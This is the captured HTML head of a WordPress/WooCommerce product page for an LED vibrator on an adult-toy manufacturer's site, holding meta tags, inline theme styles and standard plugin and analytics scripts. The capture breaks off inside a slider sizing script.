

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.navabee.com/product/modelv34-led-vibrator/
body_size: 23183
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>LED Sparkle Vibrator -China Adult Sex Store</title>
<meta property="product:price:amount" content="" />
<meta property="product:price:currency" content="GBP" />
<meta name="dc.title" content="LED Sparkle Vibrator -China Adult Sex Store" />
<meta name="dc.description" content="LED Sparkle Vibrator  G-Vibe in Pink Glitter G Spot Dildo  in popular and bestselling styles &amp; colors" />
<meta name="dc.relation" content="https://www.navabee.com/product/modelv34-led-vibrator/" />
<meta name="dc.source" content="https://www.navabee.com/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="LED Sparkle Vibrator  G-Vibe in Pink Glitter G Spot Dildo  in popular and bestselling styles &amp; colors" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.navabee.com/product/modelv34-led-vibrator/" />
<meta property="og:url" content="https://www.navabee.com/product/modelv34-led-vibrator/" />
<meta property="og:site_name" content="Vibrators, Dildos, Wand Massager and Kegel Balls from Adult Sex Toys Manufacturer丨Distributor" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="LED Sparkle Vibrator -China Adult Sex Store" />
<meta property="og:description" content="LED Sparkle Vibrator  G-Vibe in Pink Glitter G Spot Dildo  in popular and bestselling styles &amp; colors" />
<meta property="og:image" content="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" />
<meta property="og:image:secure_url" content="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="LED Sparkle Vibrator -China Adult Sex Store" />
<meta name="twitter:description" content="LED Sparkle Vibrator  G-Vibe in Pink Glitter G Spot Dildo  in popular and bestselling styles &amp; colors" />
<meta name="twitter:image" content="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Vibrators, Dildos, Wand Massager and Kegel Balls from Adult Sex Toys Manufacturer丨Distributor &raquo; Feed" href="https://www.navabee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vibrators, Dildos, Wand Massager and Kegel Balls from Adult Sex Toys Manufacturer丨Distributor &raquo; Comments Feed" href="https://www.navabee.com/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

		
		
		
		
				
		<meta property="og:title" content="Model:V34 LED Vibrator"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.navabee.com/product/modelv34-led-vibrator/"/>
		<meta property="og:site_name" content="Vibrators, Dildos, Wand Massager and Kegel Balls from Adult Sex Toys Manufacturer丨Distributor"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.navabee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.navabee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.navabee.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.navabee.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.navabee.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.navabee.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.navabee.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=7.0.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.navabee.com/wp-content/uploads/fusion-styles/7a961ba06255c1d5d82e926306f81df4.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://www.navabee.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://www.navabee.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.2.4' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #c7137a;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #c7137a;
		}
</style>
<script type="text/javascript" src="https://www.navabee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f533b092a973a0014dcb386" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.navabee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.navabee.com/wp-json/wp/v2/product/3695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.navabee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.navabee.com/?p=3695' />
<link rel="alternate" type="application/json+oembed" href="https://www.navabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.navabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTC29GF');</script>
<!-- End Google Tag Manager -->        <style>
             .wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}
			
        </style>
    <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>.breadcrumb {list-style: none;margin:0}.breadcrumb li {margin:0;display:inline;position:relative}.breadcrumb li::after{content:' > '}.breadcrumb li:last-child::after{display:none}</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
